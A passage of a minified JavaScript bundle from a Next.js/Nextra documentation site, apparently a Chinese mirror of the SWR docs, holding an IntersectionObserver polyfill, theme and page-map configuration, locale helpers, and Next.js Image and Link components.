n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e;if(!this._observationTargets.some(function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=r;){var i=a(n);if((n=i&&i.ownerDocument)==t)return!0}return!1})){var i=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),i(),t!=r){var o=a(t);o&&this._unmonitorIntersections(o.ownerDocument)}}}},o.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},o.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():h();this._observationTargets.forEach(function(r){var a=r.element,o=p(a),l=this._rootContainsTarget(a),u=r.entry,c=e&&l&&this._computeTargetAndRootIntersection(a,o,t),d=null;this._rootContainsTarget(a)?(!n||this.root)&&(d=t):d=h();var f=r.entry=new i({time:s(),target:a,boundingClientRect:o,rootBounds:d,intersectionRect:c});u?e&&l?this._hasCrossedThreshold(u,f)&&this._queuedEntries.push(f):u&&u.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},o.prototype._computeTargetAndRootIntersection=function(t,a,i){if("none"!=window.getComputedStyle(t).display){for(var o=a,s=g(t),l=!1;!l&&s;){var u=null,c=1==s.nodeType?window.getComputedStyle(s):{};if("none"==c.display)return null;if(s==this.root||9==s.nodeType){if(l=!0,s==this.root||s==e)n&&!this.root?r&&(0!=r.width||0!=r.height)?u=r:(s=null,u=null,o=null):u=i;else{var h=g(s),f=h&&p(h),x=h&&this._computeTargetAndRootIntersection(h,f,i);f&&x?(s=h,u=m(f,x)):(s=null,o=null)}}else{var v=s.ownerDocument;s!=v.body&&s!=v.documentElement&&"visible"!=c.overflow&&(u=p(s))}if(u&&(o=d(u,o)),!o)break;s=s&&g(s)}return o}},o.prototype._getRootRect=function(){var t;if(this.root&&!v(this.root))t=p(this.root);else{var n=v(this.root)?this.root:e,r=n.documentElement,a=n.body;t={top:0,left:0,right:r.clientWidth||a.clientWidth,width:r.clientWidth||a.clientWidth,bottom:r.clientHeight||a.clientHeight,height:r.clientHeight||a.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var a=0;a<this.thresholds.length;a++){var i=this.thresholds[a];if(i==n||i==r||i<n!=i<r)return!0}},o.prototype._rootIsInDom=function(){return!this.root||x(e,this.root)},o.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return x(n,t)&&(!this.root||n==t.ownerDocument)},o.prototype._registerInstance=function(){0>t.indexOf(this)&&t.push(this)},o.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=i}function a(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function i(e){this.time=e.time,this.target=e.target,this.rootBounds=f(e.rootBounds),this.boundingClientRect=f(e.boundingClientRect),this.intersectionRect=f(e.intersectionRect||h()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,a=r.width*r.height;n?this.intersectionRatio=Number((a/n).toFixed(4)):this.intersectionRatio=this.isIntersecting?1:0}function o(e,t){var n=t||{};if("function"!=typeof e)throw Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw Error("root must be a Document or Element");this._checkForIntersections=l(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function s(){return window.performance&&performance.now&&performance.now()}function l(e,t){var n=null;return function(){n||(n=setTimeout(function(){e(),n=null},t))}}function u(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function c(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function d(e,t){var n=Math.max(e.top,t.top),r=Math.min(e.bottom,t.bottom),a=Math.max(e.left,t.left),i=Math.min(e.right,t.right),o=i-a,s=r-n;return o>=0&&s>=0&&{top:n,bottom:r,left:a,right:i,width:o,height:s}||null}function p(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):h()}function h(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function m(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function x(e,t){for(var n=t;n;){if(n==e)return!0;n=g(n)}return!1}function g(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?a(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host)?n.host:n}function v(e){return e&&9===e.nodeType}}()},2895:function(e,t,n){"use strict";var r=n(6097);function a(e){if(Array.isArray(e))return -1!==e.indexOf("ssh")||-1!==e.indexOf("rsync");if("string"!=typeof e)return!1;var t=r(e);if(e=e.substring(e.indexOf("://")+3),a(t))return!0;var n=RegExp(".([a-zA-Z\\d]+):(\\d+)/");return!e.match(n)&&e.indexOf("@")<e.indexOf(":")}e.exports=a},2221:function(e,t,n){"use strict";var r,a;e.exports=(null==(r=n.g.process)?void 0:r.env)&&"object"==typeof(null==(a=n.g.process)?void 0:a.env)?n.g.process:n(2286)},5596:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(7126)}])},7126:function(e,t,n){"use strict";n.r(t),n.d(t,{__toc:function(){return h},default:function(){return m}});var r,a,i=n(2676),o=n(4894),s=n(2629);function l(e){let{height:t}=e;return(0,i.jsx)("svg",{height:t,viewBox:"0 0 291 69",fill:"none",children:(0,i.jsx)("path",{d:"M0 36.53c.07 17.6 14.4 32.01 32.01 32.01a32.05 32.05 0 0032.01-32V32a13.2 13.2 0 0123.4-8.31h20.7A32.07 32.07 0 0077.2 0a32.05 32.05 0 00-32 32.01v4.52A13.2 13.2 0 0132 49.71a13.2 13.2 0 01-13.18-13.18 3.77 3.77 0 00-3.77-3.77H3.76A3.77 3.77 0 000 36.53zM122.49 68.54a32.14 32.14 0 01-30.89-23.7h20.67a13.16 13.16 0 0023.4-8.3V32A32.05 32.05 0 01167.68 0c17.43 0 31.64 14 32 31.33l.1 5.2a13.2 13.2 0 0023.4 8.31h20.7a32.07 32.07 0 01-30.91 23.7c-17.61 0-31.94-14.42-32.01-32l-.1-4.7v-.2a13.2 13.2 0 00-13.18-12.81 13.2 13.2 0 00-13.18 13.18v4.52a32.05 32.05 0 01-32.01 32.01zM247.94 23.7a13.16 13.16 0 0123.4 8.31 3.77 3.77 0 003.77 3.77h11.3a3.77 3.77 0 003.76-3.77A32.05 32.05 0 00258.16 0a32.07 32.07 0 00-30.92 23.7h20.7z",fill:"currentColor"})})}var u=n(7133),c=n(1810),d={project:{icon:null},docsRepositoryBase:"https://github.com/vercel/swr-site/blob/main",useNextSeoProps(){let{asPath:e}=(0,s.useRouter)();return"/"===e?{titleTemplate:"SWR 中文网"}:{titleTemplate:"%s – SWR 中文网"}},toc:{float:!0,title:()=>"目录"},search:{placeholder:()=>(0,u.Z)(c.pH)},editLink:{component:null},feedback:{content:null},logo:()=>{let e=(0,u.Z)(c.v7);return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(l,{height:12}),(0,i.jsx)("span",{className:"mx-2 font-extrabold hidden md:inline select-none",title:"SWR: ".concat(e),children:"SWR"})]})},head:()=>{let{route:e,locales:t,locale:n}=(0,s.useRouter)(),{frontMatter:r,title:a}=(0,o.ZR)(),l=(0,u.Z)(c.v7),d=(0,u.Z)(c.So),p=new URL("https://swr-card.vercel.app");/\/index\.+/.test(e)||p.searchParams.set("title",a||l);let h=t.join(", "),f=r.description||d;return r.image||p.toString(),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("script",{src:"https://nodejs.cn/_static/js/common.js?t=251101",defer:!0}),(0,i.jsx)("script",{src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9051381468277443",async:!0,crossorigin:"anonymous"}),(0,i.jsx)("script",{src:"https://sdk.51.la/js-sdk-pro.min.js",async:!0,crossorigin:"anonymous"}),(0,i.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/favicon/apple-touch-icon.png"}),(0,i.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/favicon/favicon-32x32.png"}),(0,i.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/favicon/favicon-16x16.png"}),(0,i.jsx)("link",{rel:"icon",type:"image/svg+xml",href:"/favicon/favicon.svg"}),(0,i.jsx)("link",{rel:"manifest",href:"/favicon/site.webmanifest"}),(0,i.jsx)("link",{rel:"mask-icon",href:"/favicon/safari-pinned-tab.svg",color:"#000000"}),(0,i.jsx)("meta",{httpEquiv:"Content-Language",content:h}),(0,i.jsx)("meta",{name:"msapplication-TileColor",content:"#ffffff"}),(0,i.jsx)("meta",{name:"apple-mobile-web-app-title",content:"SWR"}),(0,i.jsx)("meta",{name:"description",content:f}),(0,i.jsx)(i.Fragment,{}),(0,i.jsx)(i.Fragment,{}),(0,i.jsx)(i.Fragment,{}),(0,i.jsx)(i.Fragment,{}),t.filter(e=>e!==n).map(e=>(0,i.jsx)(i.Fragment,{}))]})},footer:{text:()=>(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{style:{textAlign:"center",width:"100%"},children:["SWR v2.3 中文网 - 粤ICP备13048890号",(0,i.jsx)("div",{children:(0,i.jsx)("a",{href:"https://nodejs.cn/#swr",target:"_blank",children:"Nodejs.cn 旗下网站"})})]})})},gitTimestamp:null,i18n:[]};n(2477),n(9704),n(5271);let p=function(e){let{Component:t,pageProps:n}=e;return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)(t,{...n})})},h=[];function f(e){return(0,i.jsx)(i.Fragment,{})}var m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.jsx)(p,{...e,children:(0,i.jsx)(f,{...e})})};let x=(r=globalThis)[a=Symbol.for("__nextra_internal__")]||(r[a]=Object.create(null));x.Layout=o.ZP,x.pageMap=[{kind:"Meta",locale:"en-US",data:{index:{title:"Introduction",type:"page",display:"hidden"},docs:{title:"文档",type:"page"},examples:{display:"hidden",title:"Examples",type:"page"},blog:{display:"hidden",title:"Blog",type:"page",theme:{sidebar:!1}},nodejs_link:{type:"page",newWindow:!0,title:"Nodejs.cn",href:"https://nodejs.cn/#swr"}}},{kind:"Folder",name:"blog",route:"/blog",children:[{kind:"Meta",locale:"en-US",data:{"swr-v2":"Announcing SWR 2.0","swr-v1":"Announcing SWR 1.0"}},{kind:"MdxPage",name:"swr-v1",route:"/blog/swr-v1",locale:"en-US",frontMatter:{image:"https://assets.vercel.com/image/upload/v1630059453/swr/v1.png",description:"Almost 2 years ago we open sourced SWR, the tiny data-fetching React library that people love. Today we are reaching another milestone: the 1.0 version of SWR.",date:"August 27th, 2021"}},{kind:"MdxPage",name:"swr-v2",route:"/blog/swr-v2",locale:"en-US",frontMatter:{image:"https://assets.vercel.com/image/upload/v1670542323/swr/v2.png",description:"Announcing SWR 2.0: new mutation APIs and improved optimistic UI capabilities, new DevTools, better support for concurrent rendering, and more.",date:"December 9th, 2022"}}]},{kind:"MdxPage",name:"blog",route:"/blog",locale:"en-US",frontMatter:{title:"Blog",searchable:!1}},{kind:"Folder",name:"docs",route:"/docs",children:[{kind:"Meta",locale:"en-US",data:{"getting-started":"入门",api:"API","global-configuration":"全局配置","data-fetching":"数据请求",revalidation:"自动重新验证",arguments:"参数",mutation:"修改和重新验证","error-handling":"错误处理","conditional-fetching":"条件数据请求",pagination:"分页",subscription:"订阅",prefetching:"预请求","with-nextjs":"Next.js SSG 和 SSR",typescript:"TypeScript",suspense:"暂停",middleware:"中间件",advanced:"高级"}},{kind:"Folder",name:"advanced",route:"/docs/advanced",children:[{kind:"Meta",locale:"en-US",data:{understanding:"了解 SWR",cache:"缓存",performance:"性能","react-native":"React Native",devtools:"开发者工具"}},{kind:"MdxPage",name:"cache",route:"/docs/advanced/cache",locale:"en-US"},{kind:"MdxPage",name:"devtools",route:"/docs/advanced/devtools",locale:"en-US"},{kind:"MdxPage",name:"performance",route:"/docs/advanced/performance",locale:"en-US"},{kind:"MdxPage",name:"react-native",route:"/docs/advanced/react-native",locale:"en-US"},{kind:"MdxPage",name:"understanding",route:"/docs/advanced/understanding",locale:"en-US"}]},{kind:"MdxPage",name:"api",route:"/docs/api",locale:"en-US"},{kind:"MdxPage",name:"arguments",route:"/docs/arguments",locale:"en-US"},{kind:"MdxPage",name:"conditional-fetching",route:"/docs/conditional-fetching",locale:"en-US"},{kind:"MdxPage",name:"data-fetching",route:"/docs/data-fetching",locale:"en-US"},{kind:"MdxPage",name:"error-handling",route:"/docs/error-handling",locale:"en-US"},{kind:"MdxPage",name:"getting-started",route:"/docs/getting-started",locale:"en-US"},{kind:"MdxPage",name:"global-configuration",route:"/docs/global-configuration",locale:"en-US"},{kind:"MdxPage",name:"middleware",route:"/docs/middleware",locale:"en-US"},{kind:"MdxPage",name:"mutation",route:"/docs/mutation",locale:"en-US"},{kind:"MdxPage",name:"pagination",route:"/docs/pagination",locale:"en-US"},{kind:"MdxPage",name:"prefetching",route:"/docs/prefetching",locale:"en-US"},{kind:"MdxPage",name:"revalidation",route:"/docs/revalidation",locale:"en-US"},{kind:"MdxPage",name:"subscription",route:"/docs/subscription",locale:"en-US"},{kind:"MdxPage",name:"suspense",route:"/docs/suspense",locale:"en-US"},{kind:"MdxPage",name:"typescript",route:"/docs/typescript",locale:"en-US"},{kind:"MdxPage",name:"with-nextjs",route:"/docs/with-nextjs",locale:"en-US"}]},{kind:"Folder",name:"examples",route:"/examples",children:[{kind:"Meta",locale:"en-US",data:{basic:"基本用法",auth:"验证","optimistic-ui":"乐观的用户界面","infinite-loading":"无限加载","error-handling":"错误处理",ssr:"Next.js SSR",subscription:"订阅"}},{kind:"MdxPage",name:"auth",route:"/examples/auth",locale:"en-US",frontMatter:{title:"Authentication",full:!0}},{kind:"MdxPage",name:"basic",route:"/examples/basic",locale:"en-US",frontMatter:{title:"Basic Usage",full:!0}},{kind:"MdxPage",name:"error-handling",route:"/examples/error-handling",locale:"en-US",frontMatter:{title:"Error Handling",full:!0}},{kind:"MdxPage",name:"infinite-loading",route:"/examples/infinite-loading",locale:"en-US",frontMatter:{title:"Infinite Loading",full:!0}},{kind:"MdxPage",name:"optimistic-ui",route:"/examples/optimistic-ui",locale:"en-US",frontMatter:{title:"Optimistic UI",full:!0}},{kind:"MdxPage",name:"ssr",route:"/examples/ssr",locale:"en-US",frontMatter:{title:"Next.js SSR",full:!0}},{kind:"MdxPage",name:"subscription",route:"/examples/subscription",locale:"en-US",frontMatter:{title:"Subscription",full:!0}}]},{kind:"MdxPage",name:"index",route:"/",locale:"en-US"}],x.flexsearch={codeblocks:!1},x.themeConfig=d},7133:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(2629);function a(e){let{locale:t,defaultLocale:n}=(0,r.useRouter)();if(!e)throw Error("Pass a locales map as argument to useLocalesMap");if(!i(e))throw Error("Locales map must be an object");if(!e.hasOwnProperty(n))throw Error('Locales map must contain default locale "'.concat(n,'"'));if(e.hasOwnProperty(t)&&typeof e[t]!=typeof e[n])throw Error('Invalid locales map: Shape of "'.concat(t,'" must be the same as "').concat(n,'"'));return["string","number","symbol"].includes(typeof e[n])?e[t]||e[n]:o(JSON.parse(JSON.stringify(e[n])),e[t])}function i(e){return e&&"object"==typeof e&&!Array.isArray(e)}function o(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(!n.length)return e;let a=n.shift();if(i(e)&&i(a))for(let t in a)i(a[t])?(e[t]||Object.assign(e,{[t]:{}}),o(e[t],a[t])):Object.assign(e,{[t]:a[t]});return o(e,...n)}},2698:function(e,t){"use strict";var n,r;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return u},ACTION_NAVIGATE:function(){return i},ACTION_PREFETCH:function(){return l},ACTION_REFRESH:function(){return a},ACTION_RESTORE:function(){return o},ACTION_SERVER_ACTION:function(){return c},ACTION_SERVER_PATCH:function(){return s},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return d}});let a="refresh",i="navigate",o="restore",s="server-patch",l="prefetch",u="fast-refresh",c="server-action";function d(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}!function(e){e.AUTO="auto",e.FULL="full",e.TEMPORARY="temporary"}(n||(n={})),function(e){e.fresh="fresh",e.reusable="reusable",e.expired="expired",e.stale="stale"}(r||(r={})),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7878:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return i}});let r=n(7278),a="";function i(e,t,i,o){{let s=n(7636).normalizeLocalePath,l=n(2527).detectDomainLocale,u=t||s(e,i).detectedLocale,c=l(o,void 0,u);if(c){let t="http"+(c.http?"":"s")+"://",n=u===c.defaultLocale?"":"/"+u;return""+t+c.domain+(0,r.normalizePathTrailingSlash)(""+a+n+e)}return!1}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1768:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return y}});let r=n(2430),a=n(1778),i=n(2676),o=a._(n(5271)),s=r._(n(967)),l=r._(n(7433)),u=n(4117),c=n(837),d=n(322);n(3048);let p=n(3452),h=r._(n(4702)),f={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function m(e,t,n,r,a,i,o){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&a(!0),null==n?void 0:n.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let r=!1,a=!1;n.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>r,isPropagationStopped:()=>a,persist:()=>{},preventDefault:()=>{r=!0,t.preventDefault()},stopPropagation:()=>{a=!0,t.stopPropagation()}})}(null==r?void 0:r.current)&&r.current(e)}}))}function x(e){return o.use?{fetchPriority:e}:{fetchpriority:e}}let g=(0,o.forwardRef)((e,t)=>{let{src:n,srcSet:r,sizes:a,height:s,width:l,decoding:u,className:c,style:d,fetchPriority:p,placeholder:h,loading:f,unoptimized:g,fill:v,onLoadRef:y,onLoadingCompleteRef:b,setBlurComplete:_,setShowAltText:w,sizesInput:k,onLoad:j,onError:E,...O}=e;return(0,i.jsx)("img",{...O,...x(p),loading:f,width:l,height:s,decoding:u,"data-nimg":v?"fill":"1",className:c,style:d,sizes:a,srcSet:r,src:n,ref:(0,o.useCallback)(e=>{t&&("function"==typeof t?t(e):"object"==typeof t&&(t.current=e)),e&&(E&&(e.src=e.src),e.complete&&m(e,h,y,b,_,g,k))},[n,h,y,b,_,E,g,k,t]),onLoad:e=>{m(e.currentTarget,h,y,b,_,g,k)},onError:e=>{w(!0),"empty"!==h&&_(!0),E&&E(e)}})});function v(e){let{isAppRouter:t,imgAttributes:n}=e,r={as:"image",imageSrcSet:n.srcSet,imageSizes:n.sizes,crossOrigin:n.crossOrigin,referrerPolicy:n.referrerPolicy,...x(n.fetchPriority)};return t&&s.default.preload?(s.default.preload(n.src,r),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:n.srcSet?void 0:n.src,...r},"__nimg-"+n.src+n.srcSet+n.sizes)})}let y=(0,o.forwardRef)((e,t)=>{let n=!(0,o.useContext)(p.RouterContext),r=(0,o.useContext)(d.ImageConfigContext),a=(0,o.useMemo)(()=>{var e;let t=f||r||c.imageConfigDefault,n=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),a=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:n,deviceSizes:a,qualities:i}},[r]),{onLoad:s,onLoadingComplete:l}=e,m=(0,o.useRef)(s);(0,o.useEffect)(()=>{m.current=s},[s]);let x=(0,o.useRef)(l);(0,o.useEffect)(()=>{x.current=l},[l]);let[y,b]=(0,o.useState)(!1),[_,w]=(0,o.useState)(!1),{props:k,meta:j}=(0,u.getImgProps)(e,{defaultLoader:h.default,imgConf:a,blurComplete:y,showAltText:_});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(g,{...k,unoptimized:j.unoptimized,placeholder:j.placeholder,fill:j.fill,onLoadRef:m,onLoadingCompleteRef:x,setBlurComplete:b,setShowAltText:w,sizesInput:e.sizes,ref:t}),j.priority?(0,i.jsx)(v,{isAppRouter:n,imgAttributes:k}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5219:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return w}});let r=n(2430),a=n(2676),i=r._(n(5271)),o=n(7681),s=n(6138),l=n(4057),u=n(5805),c=n(0),d=n(3452),p=n(9970),h=n(4212),f=n(7878),m=n(7631),x=n(2698),g=new Set;function v(e,t,n,r,a,i){if(i||(0,s.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let a=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(g.has(a))return;g.add(a)}(async()=>i?e.prefetch(t,a):e.prefetch(t,n,r))().catch(e=>{})}}function y(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}function b(e,t,n,r,a,o,l,u,c){let{nodeName:d}=e.currentTarget;if("A"===d.toUpperCase()&&(y(e)||!c&&!(0,s.isLocalURL)(n)))return;e.preventDefault();let p=()=>{let e=null==l||l;"beforePopState"in t?t[a?"replace":"push"](n,r,{shallow:o,locale:u,scroll:e}):t[a?"replace":"push"](r||n,{scroll:e})};c?i.default.startTransition(p):p()}function _(e){return"string"==typeof e?e:(0,l.formatUrl)(e)}let w=i.default.forwardRef(function(e,t){let n,r;let{href:s,as:l,children:g,prefetch:y=null,passHref:w,replace:k,shallow:j,scroll:E,locale:O,onClick:T,onMouseEnter:S,onTouchStart:C,legacyBehavior:N=!1,...I}=e;n=g,N&&("string"==typeof n||"number"==typeof n)&&(n=(0,a.jsx)("a",{children:n}));let R=i.default.useContext(d.RouterContext),A=i.default.useContext(p.AppRouterContext),P=null!=R?R:A,L=!R,M=!1!==y,Z=null===y?x.PrefetchKind.AUTO:x.PrefetchKind.FULL,{href:D,as:F}=i.default.useMemo(()=>{if(!R){let e=_(s);return{href:e,as:l?_(l):e}}let[e,t]=(0,o.resolveHref)(R,s,!0);return{href:e,as:l?(0,o.resolveHref)(R,l):t||e}},[R,s,l]),U=i.default.useRef(D),$=i.default.useRef(F);N&&(r=i.default.Children.only(n));let z=N?r&&"object"==typeof r&&r.ref:t,[W,H,B]=(0,h.useIntersection)({rootMargin:"200px"}),V=i.default.useCallback(e=>{($.current!==F||U.current!==D)&&(B(),$.current=F,U.current=D),W(e),z&&("function"==typeof z?z(e):"object"==typeof z&&(z.current=e))},[F,z,D,B,W]);i.default.useEffect(()=>{P&&H&&M&&v(P,D,F,{locale:O},{kind:Z},L)},[F,D,H,O,M,null==R?void 0:R.locale,P,L,Z]);let G={ref:V,onClick(e){N||"function"!=typeof T||T(e),N&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),P&&!e.defaultPrevented&&b(e,P,D,F,k,j,E,O,L)},onMouseEnter(e){N||"function"!=typeof S||S(e),N&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),P&&(M||!L)&&v(P,D,F,{locale:O,priority:!0,bypassPrefetchedCheck:!0},{kind:Z},L)},onTouchStart:function(e){N||"function"!=typeof C||C(e),N&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),P&&(M||!L)&&v(P,D,F,{locale:O,priority:!0,bypassPrefetchedCheck:!0},{kind:Z},L)}};if((0,u.isAbsoluteUrl)(F))G.href=F;else if(!N||w||"a"===r.type&&!("href"in r.props)){let e=void 0!==O?O:null==R?void 0:R.locale,t=(null==R?void 0:R.isLocaleDomain)&&(0,f.getDomainLocale)(F,e,null==R?void 0:R.locales,null==R?void 0:R.domainLocales);G.href=t||(0,m.addBasePath)((0,c.addLocale)(F,e,null==R?void 0:R.defaultLocale))}return N?i.default.cloneElement(r,G):(0,a.jsx)("a",{...I,...G,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7636:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return r}});let r=(e,t)=>n(4922).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4212:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return c}});let r=n(5271),a=n(9401),i="function"==typeof IntersectionObserver,o=new Map,s=[];function l(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=s.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=o.get(r)))return t;let a=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=a.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:a},s.push(n),o.set(n,t),t}function u(e,t,n){let{id:r,observer:a,elements:i}=l(n);return i.set(e,t),a.observe(e),function(){if(i.delete(e),a.unobserve(e),0===i.size){a.disconnect(),o.delete(r);let e=s.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&s.splice(e,1)}}}function c(e){let{rootRef:t,rootMargin:n,disabled:o}=e,s=o||!i,[l,c]=(0,r.useState)(!1),d=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{d.current=e},[]);return(0,r.useEffect)(()=>{if(i){if(s||l)return;let e=d.current;if(e&&e.tagName)return u(e,e=>e&&c(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!l){let e=(0,a.requestIdleCallback)(()=>c(!0));return()=>(0,a.cancelIdleCallback)(e)}},[s,n,t,l,d.current]),[p,l,(0,r.useCallback)(()=>{c(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4117:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return d}}),n(3048);let r=n(8028),a=n(837);function i(e){return void 0!==e.default}function o(e){return void 0!==e.src}function s(e){return"object"==typeof e&&(i(e)||o(e))}function l(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function u(e,t,n){let{deviceSizes:r,allSizes:a}=e;if(n){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let r;r=e.exec(n);r)t.push(parseInt(r[2]));if(t.length){let e=.01*Math.min(...t);return{widths:a.filter(t=>t>=r[0]*e),kind:"w"}}return{widths:a,kind:"w"}}return"number"!=typeof t?{widths:r,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>a.find(t=>t>=e)||a[a.length-1]))],kind:"x"}}function 